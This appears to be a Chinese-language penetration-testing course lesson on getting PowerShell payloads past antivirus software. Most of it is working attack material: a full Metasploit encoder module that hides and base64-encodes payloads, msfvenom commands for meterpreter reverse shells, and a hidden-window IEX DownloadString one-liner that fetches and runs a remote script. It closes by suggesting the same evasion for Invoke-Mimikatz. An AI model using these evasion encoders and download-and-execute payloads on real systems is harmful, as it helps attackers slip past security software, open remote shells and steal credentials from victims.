- 1-10課
- 11-20課
- 31-40課
- 41-50課
- 51-60課
- 61-70課
- 71-80課
第四十九課:關(guān)于Powershell對(duì)抗安全軟件
專注APT攻擊與防御
https://micropoor.blogspot.com/
知識(shí)點(diǎn)介紹:
Windows PowerShell是以.NET Framework技術(shù)為基礎(chǔ),并且與現(xiàn)有的WSH保持向后兼容,因此它的腳本程序不僅能訪問(wèn).NET CLR,也能使用現(xiàn)有的COM技術(shù)。同時(shí)也包含了數(shù)種系統(tǒng)管理工具、簡(jiǎn)易且一致的語(yǔ)法,提升管理者處理,常見(jiàn)如登錄數(shù)據(jù)庫(kù)、WMI。
Exchange Server 2007以及System Center Operations Manager 2007等服務(wù)器軟件都將內(nèi)置Windows PowerShell。
Windows PowerShell的強(qiáng)大,并且內(nèi)置,在滲透過(guò)程中,也讓滲透變得更加有趣。
而安全軟件的對(duì)抗查殺也逐漸開(kāi)始針對(duì)powershell的一切行為。
在https://technet.microsoft.com,看到文檔如下:
Here is a listing of the available startup parameters:
-Command Specifies the command text to execute as though it were typed at the
PowerShell command prompt.
-EncodedCommand Specifies the base64-encoded command text to execute.
-ExecutionPolicy Sets the default execution policy for the console session.
-File Sets the name of a script fi le to execute.
-InputFormat Sets the format for data sent to PowerShell as either text string or
serialized XML. The default format is XML. Valid values are text and XML.
-NoExit Does not exit after running startup commands. This parameter is useful when
you run PowerShell commands or scripts via the command prompt (cmd.exe).
-NoLogo Starts the PowerShell console without displaying the copyright banner.
-Noninteractive Starts the PowerShell console in non-interactive mode. In this mode,
PowerShell does not present an interactive prompt to the user.
-NoProfile Tells the PowerShell console not to load the current user’s profile.
-OutputFormat Sets the format for output as either text string or serialized XML. The
default format is text. Valid values are text and XML.
-PSConsoleFile Loads the specified Windows PowerShell console file. Console files end
with the .psc1 extension and can be used to ensure that specific snap-in extensions
are loaded and available. You can create a console file using Export-Console in
Windows PowerShell.
-Sta Starts PowerShell in single-threaded mode.
-Version Sets the version of Windows PowerShell to use for compatibility, such as 1.0.
-WindowStyle Sets the window style as Normal, Minimized, Maximized, or Hidden. The
default is Normal.

針對(duì)它的特性,本地測(cè)試:
Add-Type -AssemblyName PresentationFramework;
[System.Windows.MessageBox]::Show('Micropoor')
上文所說(shuō),越來(lái)越多的殺軟開(kāi)始對(duì)抗,powershell的部分行為,或者特征。以msfvenom為
例,生成payload。
micropoor.ps1不幸被殺。
針對(duì)powershell特性,更改payload

接下來(lái)考慮的事情是如何把以上重復(fù)的工作變成自動(dòng)化,并且針對(duì)powershell,DownloadString特性,設(shè)計(jì)出2種payload形式:
(1)目標(biāo)機(jī)出網(wǎng)
(2)目標(biāo)機(jī)不出網(wǎng)
并且根據(jù)需求,無(wú)縫連接Metasploit。
根據(jù)微軟文檔,可以找到可能對(duì)以上有幫助的屬性,分別為:
WindowStyle
NoExit
EncodedCommand
exec
自動(dòng)化實(shí)現(xiàn)如下:
# copy base64.rb to metasploit-
framework/embedded/framework/modules/encoders/powershell.If powershell is
empty,mkdir powershell.
# E.g
# msf encoder(powershell/base64) > use exploit/multi/handler
# msf exploit(multi/handler) > set payload
windows/x64/meterpreter/reverse_tcp
# payload => windows/x64/meterpreter/reverse_tcp
# msf exploit(multi/handler) > exploit
# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx
LPORT=xx -f psh-reflection --arch x64 --platform windows | msfvenom -e
powershell/base64 --arch x64 --platform windows.
# [*] Started reverse TCP handler on xx.1xx.xx.xx:xx
class MetasploitModule < Msf::Encoder
Rank = NormalRanking
def initialize
super(
'Name' => 'Powershell Base64 Encoder',
'Description' => %q{
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx
LPORT=xx -f psh-reflection --arch x64 --platform windows | msfvenom -e
powershell/base64 --arch x64 --platform windows.
},
'Author' => 'Micropoor',
'Arch' => ARCH_CMD,
'Platform' => 'win')
register_options([
OptBool.new('payload', [ false, 'Use payload ', false ]),
OptBool.new('x64', [ false, 'Use syswow64 powershell', false ])
])
end
def encode_block(state, buf)
base64 = Rex::Text.encode_base64(Rex::Text.to_unicode(buf))
cmd = ''
if datastore['x64']
cmd += 'c:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe '
else
cmd += 'powershell.exe '
end
if datastore['payload']
cmd += '-windowstyle hidden -exec bypass -NoExit '
end
cmd += "-EncodedCommand #{base64}"
end
end
# if use caidao
# execute echo powershell -windowstyle hidden -exec bypass -c ""IEX (New-Object
Net.WebClient).DownloadString('http://192.168.1.117/xxx.ps1');"" |msfvenom -e
x64/xor4 --arch x64 --platform windows
# xxx.ps1 is msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx
LPORT=xx -f psh-reflection --arch x64 --platform windows | msfvenom -e
powershell/base64 --arch x64 --platform windows.
1 copy powershell_base64.rb to metasploit‐framework/embedded/framework/m
odules/encoders/powershell.If powershell is empty,mkdir powershell.
參數(shù) payload 選擇是否使用Metasploit payload,來(lái)去掉powershell的關(guān)鍵字。
例1(目標(biāo)出網(wǎng),下載執(zhí)行):
1 echo powershell ‐windowstyle hidden ‐exec bypass ‐c ""IEX (New‐Object
Net.WebClient).DownloadString('http://192.168.1.117/micropoor.ps1');""
|msfvenom ‐e powershell/base64 ‐‐arch x64 ‐‐platform windows


例2(目標(biāo)不出網(wǎng),本地執(zhí)行)

注:加payload參數(shù)
1 msfvenom ‐p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.117 LP
ORT=8080 ‐f psh‐reflection ‐‐arch x64 ‐‐platform windows | msfvenom ‐e po
wershell/base64 ‐‐arch x64 ‐‐platform windows payload
更多有趣的實(shí)驗(yàn):
把例1的down內(nèi)容更改為例2,并且去掉payload參數(shù)。來(lái)減小payload大小。
更改Invoke-Mimikatz.ps1等。
Micropoor
?
問(wèn)答
其他問(wèn)答

暫無(wú)記錄
筆記
{{ item.create_date_fmt }}
{{item.is_public == 1 ?"已公開(kāi)":"未公開(kāi)"}}
筆記審核中
收起
刪除
編輯
{{ item.likes }}
{{ item.likes }}
采集
已采集
資料下載

暫無(wú)記錄
作業(yè)

暫無(wú)記錄

